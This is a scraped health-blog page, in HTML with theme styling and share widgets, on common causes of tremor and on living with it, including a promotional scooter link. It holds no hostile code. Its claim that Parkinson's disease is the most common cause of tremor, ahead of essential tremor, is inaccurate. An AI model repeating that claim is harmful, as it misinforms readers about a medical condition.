.td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fsome-causes-of-tremors-and-how-to-live-with-them%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg&description=Some+Causes+of+Tremors+and+How+to+Live+With+Them" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&title=Some+Causes+of+Tremors+and+How+to+Live+With+Them" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&title=Some+Causes+of+Tremors+and+How+to+Live+With+Them" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&name=Some Causes of Tremors and How to Live With Them" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-696x522.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-696x522.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-300x225.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-1024x768.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-768x576.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-1536x1152.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-2048x1536.jpg 2048w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-1068x801.jpg 1068w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-560x420.jpg 560w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-80x60.jpg 80w, https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-265x198.jpg 265w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Some Causes of Tremors and How to Live With Them"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Tremors can be an unsettling experience, transforming simple tasks into complex challenges. This condition, characterized by involuntary and rhythmic shaking, can originate from various causes. It may be a symptom of a neurological disorder, a side effect of certain medications, or even a manifestation of extreme stress or anxiety. This blog post aims to shed light on some of the common causes of tremors and provide practical advice to those learning to live with this condition. Understanding the roots of this phenomenon and the ways to manage it can make a world of difference to those affected, offering a lifeline of hope and empowerment.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Parkinsons_Disease" >Parkinson&#8217;s Disease</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Essential_Tremors" >Essential Tremors</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Anxiety_and_Stress" >Anxiety and Stress</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Medications" >Medications</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Caffeine_or_Alcohol_Intake" >Caffeine or Alcohol Intake</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Living_With_Tremors" >Living With Tremors</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Parkinsons_Disease"></span>Parkinson&#8217;s Disease<span class="ez-toc-section-end"></span></h2>
<p>Parkinson&#8217;s disease is a neurological disorder that affects the brain cells that produce dopamine. Dopamine is a neurotransmitter that regulates movement. The lack of dopamine in the brain can cause tremors, stiffness, and difficulty with movement. Parkinson&#8217;s disease is the most common cause of tremors, especially among the elderly. Treatment for Parkinson&#8217;s disease includes medication, physical therapy, and in severe cases, surgery.</p>
<h2><span class="ez-toc-section" id="Essential_Tremors"></span>Essential Tremors<span class="ez-toc-section-end"></span></h2>
<p>Essential tremors are the second most common cause of tremors. They affect approximately 10 million people in the United States alone. Essential tremors usually affect the hands, but can also impact the head, voice, neck, and legs. Unlike Parkinson&#8217;s, essential tremors are not related to dopamine levels but are believed to be caused by abnormalities in the cerebellum, a part of the brain that controls movement. Treatment for essential tremors may include medication, deep brain stimulation, and physical therapy.</p>
<h2><span class="ez-toc-section" id="Anxiety_and_Stress"></span>Anxiety and Stress<span class="ez-toc-section-end"></span></h2>
<p>Anxiety and stress can cause temporary tremors, especially in the hands. These tremors are usually mild and go away once the person is calm. However, prolonged anxiety and stress can cause more persistent tremors that may require treatment. Treatments may include therapy, medication, and stress-reducing activities such as meditation, yoga, or exercise.</p>
<h2><span class="ez-toc-section" id="Medications"></span>Medications<span class="ez-toc-section-end"></span></h2>
<p>Some medications can cause tremors as a side effect. The most commonly known medications are drugs that are used to treat psychiatric disorders, such as antipsychotics and antidepressants. Additionally, medications that are used to treat hypertension, asthma, and certain heart conditions can also cause tremors. If you suspect that your medication is causing tremors, you should speak to your doctor about alternative options.</p>
<h2><span class="ez-toc-section" id="Caffeine_or_Alcohol_Intake"></span>Caffeine or Alcohol Intake<span class="ez-toc-section-end"></span></h2>
<p>Consuming large amounts of caffeine or alcohol can cause tremors in some people. Caffeine stimulates the nervous system, which can cause jitteriness and involuntary movements. Alcohol, on the other hand, can impair motor function and can cause shaking. Reducing caffeine and alcohol intake may help reduce tremors.</p>
<h2><span class="ez-toc-section" id="Living_With_Tremors"></span>Living With Tremors<span class="ez-toc-section-end"></span></h2>
<p>While each cause of tremors may require specific treatment, it&#8217;s important to acknowledge that tremors can persist for extended periods. Learning to adapt and live with them is often the best approach to reintegrating into everyday life. For individuals affected by tremors, mobility solutions such as the <a href="https://yourscootershop.com/product/pride-mobility-go-go-sport-3-wheel-scooter" rel="nofollow noopener" target="_blank">Pride Mobility Go-Go Sport 3-wheel scooter</a> can offer a valuable means of maintaining independence. In addition to scooters, other mobility aids like rollators and power wheelchairs can be immensely helpful. Rollators, featuring sturdy frames and easy-to-grip handles, provide stability during walking, while power wheelchairs offer effortless mobility, reducing strain on the body and promoting independence. The choice of mobility aid ultimately depends on the severity of an individual&#8217;s tremors and how much they impact daily life.</p>
<p>In conclusion, dealing with tremors can pose a significant challenge in leading a normal life. However, understanding the underlying causes and seeking appropriate treatment can greatly help manage the condition. While Parkinson&#8217;s disease, essential tremors, anxiety, certain medications, and the intake of substances like caffeine and alcohol are common causes, each individual&#8217;s experience will differ. A crucial aspect of living with tremors is embracing adaptations that enable you to maintain your quality of life. This might include using mobility aids like scooters, rollators, or power wheelchairs, and practicing stress-reducing activities. Remember, it&#8217;s not about eradicating tremors entirely, but learning how to live with them and continuing to lead a fulfilling and independent life.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fsome-causes-of-tremors-and-how-to-live-with-them%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg&description=Some+Causes+of+Tremors+and+How+to+Live+With+Them" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&title=Some+Causes+of+Tremors+and+How+to+Live+With+Them" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&title=Some+Causes+of+Tremors+and+How+to+Live+With+Them" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/&name=Some Causes of Tremors and How to Live With Them" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/got-a-boat-trick-it-out-with-these-7-things/">Got a Boat? Trick It Out With These 7 Things</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/discover-your-inner-fashionista-with-these-trendy-leather-jacket-styles/">Discover Your Inner Fashionista with These Trendy Leather Jacket Styles</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2023-09-03T07:49:06+05:30"><meta itemprop="dateModified" content="2023-09-03T07:49:06+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/some-causes-of-tremors-and-how-to-live-with-them/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Some Causes of Tremors and How to Live With Them"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2023/09/Some-Causes-of-Tremors-and-How-to-Live-With-Them-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21136,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "164";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/"  rel="bookmark" class="td-image-wrap " title="How Vegan Makeup Brands Are Reducing Carbon Footprints" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2026/01/61460-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vegan Makeup" title="How Vegan Makeup Brands Are Reducing Carbon Footprints" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-vegan-makeup-brands-are-reducing-carbon-footprints/"  rel="bookmark" title="How Vegan Makeup Brands Are Reducing Carbon Footprints">How Vegan Makeup Brands Are Reducing Carbon Footprints</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
